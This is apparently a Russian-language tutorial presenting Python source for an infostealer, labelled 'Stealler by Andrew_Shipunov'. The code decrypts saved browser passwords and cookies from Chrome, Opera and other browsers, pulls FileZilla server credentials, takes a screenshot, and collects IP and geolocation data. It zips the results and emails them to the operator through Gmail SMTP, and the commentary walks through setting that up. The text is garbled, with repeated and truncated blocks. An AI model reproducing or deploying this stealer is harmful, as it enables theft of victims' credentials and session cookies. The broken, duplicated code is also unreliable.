file = open(os.getenv("APPDATA") + '\\opera_cookies.txt', "w+")

file.write(str(Opera_c()) + '\n')

file.close()

path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textoc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textoc

file = open(os.getenv("APPDATA") + '\\opera_cookies.txt', "w+")

file.write(str(Opera_c()) + '\n')

file.close()Данные с FILEZILLA.

################################################################################

# FILEZILLA #

################################################################################

def filezilla():

try:

data = ''

if os. path.isfile(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml') is True:

root = etree.parse(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml').getroot()

for i in range(len(root[0])):

host = root[0][i][0].text

port = root[0][i][1].text

user = root[0][i][4].text

password = base64.b64decode(root[0][i][5].text).decode('utf-8')

data += 'host: ' + host + '|port: ' + port + '|user: ' + user + '|pass: ' + password + '\n'

return data

else:

return 'Not found'

except Exception:

return 'Error'

textfz = filezilla()

textfz += 'Filezilla: ' + '\n' + filezilla() + '\n'

file = open(os.getenv("APPDATA") + '\\filezilla.txt', "w+")

file.write(str(filezilla()) + '\n')

file.close()

path.isfile(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml') is True:

root = etree.parse(os.getenv("APPDATA") + '\\FileZilla\\recentservers.xml').getroot()

for i in range(len(root[0])):

host = root[0][i][0].text

port = root[0][i][1].text

user = root[0][i][4].text

password = base64.b64decode(root[0][i][5].text).decode('utf-8')

data += 'host: ' + host + '|port: ' + port + '|user: ' + user + '|pass: ' + password + '\n'

return data

else:

return 'Not found'

except Exception:

return 'Error'

textfz = filezilla()

textfz += 'Filezilla: ' + '\n' + filezilla() + '\n'

file = open(os.getenv("APPDATA") + '\\filezilla.txt', "w+")

file.write(str(filezilla()) + '\n')

file.close()Делаем скриншот экрана.

################################################################################

# SCREEN #

################################################################################

screen = ImageGrab. grab()

screen.save(os.getenv("APPDATA") + '\\sreenshot.jpg')

grab()

screen.save(os.getenv("APPDATA") + '\\sreenshot.jpg')Тут записываем наши тхт в один ZIP — doc.

################################################################################

# PACKING TO ZIP #

################################################################################

zname = r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Local\\Temp\\LOG.zip'

NZ = zipfile.ZipFile(zname,'w')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_pass.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\firefox_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\yandex_passwords.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\alldata.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\google_pass.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\google_cookies.txt')

NZ. write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_pass.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\opera_pass.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\opera_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\filezilla.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\sreenshot.jpg')

NZ.close()

write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\chromium_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_pass.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\amigo_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\opera_pass.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\opera_cookies.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\filezilla.txt')

NZ.write(r'C:\\Users\\' + getpass.getuser() + '\\AppData\\Roaming\\sreenshot.jpg')

NZ.close() Вот он наш ZIP по всеми данными.

################################################################################

# DOC-НАШ ZIP #

################################################################################

doc = 'C:\\Users\\' + getpass. getuser() + '\\AppData\\Local\\Temp\\LOG.zip'

getuser() + '\\AppData\\Local\\Temp\\LOG.zip'Оформляем отправку.

################################################################################

# ОТПРАВКА #

################################################################################

'↑Stealler by Andrew_Shipunov↑'.encode('utf-8')

msgtext = MIMEText('↑Stealler by Andrew_Shipunov↑'.encode('utf-8'), 'plain', 'utf-8')

msg = MIMEMultipart()

msg['From'] = 'тут ваша новая почта с которой отправится'

msg['To'] = 'почта на которую отправится'

msg['Subject'] = getpass.getuser() + '-PC'

msg.attach(msgtext)Тут мы создаем вложение для нашего doc’а ZIP.

################################################################################

# СОЗДАНИЕ Вложения #

################################################################################

part = MIMEBase('application', "zip")

b = open(doc, "rb"). read()

bs = encodebytes(b).decode()

part.set_payload(bs)

part.add_header('Content-Transfer-Encoding', 'base64')

part.add_header('Content-Disposition', 'attachment; filename="LOG.zip"')

msg.attach(part)

read()

bs = encodebytes(b).decode()

part.set_payload(bs)

part.add_header('Content-Transfer-Encoding', 'base64')

part.add_header('Content-Disposition', 'attachment; filename="LOG.zip"')

msg.attach(part)Здесь мы собственно производим отправку на емаил с помощью SMTP

################################################################################

# ОТПРАВКА ВАМ #

################################################################################

s = smtplib.SMTP('smtp.gmail.com', 587)#ваш почтовый сервис,советую создавать новую гмаил

s.starttls()

s.login('тут ваша новая почта с которой отправится', 'тут пароль от новой почты')

s.sendmail('тут ваша новая почта с которой отправится', 'почта на которую отправится', msg.as_string())

s.quit()

i = input()Чтобы отправилось сообщение с вашей новой почты gmail нужно проделать это:

На странице «Аккаунт Google» откройте раздел Ненадежные приложения, у которых есть доступ к аккаунту, и включите. Тогда все будет ОК.

Тогда все будет ОК.

import os

from Crypto.Hash import SHA512

import sqlite3

import win32crypt

import email, ssl

import shutil

import requests

import zipfile

import getpass

import ip2geotools

import win32api

import platform

import tempfile

import smtplib

import time

import cv2

import sys

from PIL import ImageGrab

from email.mime.multipart import MIMEMultipart

from email.mime.base import MIMEBase

from email.message import Message

from email.mime.multipart import MIMEBase

from email.mime.text import MIMEText

from email.utils import COMMASPACE, formatdate

from email import encoders

from Tools.demo.mcast import sender

from ip2geotools.databases.noncommercial import DbIpCity

from os.path import basename

from smtplib import SMTP

from email.header import Header

from email.utils import parseaddr, formataddr

from base64 import encodebytes

import random

################################################################################

# ВСЕ ДАННЫЕ И ЛОКАЦИЯ #

################################################################################

drives = str(win32api. GetLogicalDriveStrings())

drives = str(drives.split('\000')[:-1])

response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')

all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: " + platform.processor() + '\n' + "Система: " + platform.system() + ' ' + platform.release() + '\nIP: '+requests.get("https://ramziv.com/ip").text+'\nГород: '+response.city+'\nGen_Location:' + response.to_json() + '\nДиски:' + drives

file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+")

file.write(all_data)

file.close()

################################################################################

# GOOGLE PASSWORDS #

################################################################################

def Chrome():

text = 'Passwords Chrome:' + '\n'

text += 'URL | LOGIN | PASSWORD' + '\n'

if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):

shutil.

GetLogicalDriveStrings())

drives = str(drives.split('\000')[:-1])

response = DbIpCity.get(requests.get("https://ramziv.com/ip").text, api_key='free')

all_data = "Time: " + time.asctime() + '\n' + "Кодировка ФС: " + sys.getfilesystemencoding() + '\n' + "Cpu: " + platform.processor() + '\n' + "Система: " + platform.system() + ' ' + platform.release() + '\nIP: '+requests.get("https://ramziv.com/ip").text+'\nГород: '+response.city+'\nGen_Location:' + response.to_json() + '\nДиски:' + drives

file = open(os.getenv("APPDATA") + '\\alldata.txt', "w+")

file.write(all_data)

file.close()

################################################################################

# GOOGLE PASSWORDS #

################################################################################

def Chrome():

text = 'Passwords Chrome:' + '\n'

text += 'URL | LOGIN | PASSWORD' + '\n'

if os.path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data'):

shutil. copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

text += url + ' | ' + login + ' | ' + password + '\n'

return text

file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+")

file.write(str(Chrome()) + '\n')

file.close()

################################################################################

# GOOGLE Cookies #

################################################################################

def Chrome_cockie():

textc = 'Cookies Chrome:' + '\n'

textc += 'URL | COOKIE | COOKIE NAME' + '\n'

if os.

copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Login Data2')

cursor = conn.cursor()

cursor.execute('SELECT action_url, username_value, password_value FROM logins')

for result in cursor.fetchall():

password = win32crypt.CryptUnprotectData(result[2])[1].decode()

login = result[1]

url = result[0]

if password != '':

text += url + ' | ' + login + ' | ' + password + '\n'

return text

file = open(os.getenv("APPDATA") + '\\google_pass.txt', "w+")

file.write(str(Chrome()) + '\n')

file.close()

################################################################################

# GOOGLE Cookies #

################################################################################

def Chrome_cockie():

textc = 'Cookies Chrome:' + '\n'

textc += 'URL | COOKIE | COOKIE NAME' + '\n'

if os. path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textc

file = open(os.getenv("APPDATA") + '\\google_cookies.txt', "w+")

file.write(str(Chrome_cockie()) + '\n')

file.close()

################################################################################

# FIREFOX Cookies #

################################################################################

def Firefox():

textf = ''

textf +='Firefox Cookies:' + '\n'

textf += 'URL | COOKIE | COOKIE NAME' + '\n'

for root, dirs, files in os.

path.exists(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies'):

shutil.copy2(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies', os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

conn = sqlite3.connect(os.getenv("LOCALAPPDATA") + '\\Google\\Chrome\\User Data\\Default\\Cookies2')

cursor = conn.cursor()

cursor.execute("SELECT * from cookies")

for result in cursor.fetchall():

cookie = win32crypt.CryptUnprotectData(result[12])[1].decode()

name = result[2]

url = result[1]

textc += url + ' | ' + str(cookie) + ' | ' + name + '\n'

return textc

file = open(os.getenv("APPDATA") + '\\google_cookies.txt', "w+")

file.write(str(Chrome_cockie()) + '\n')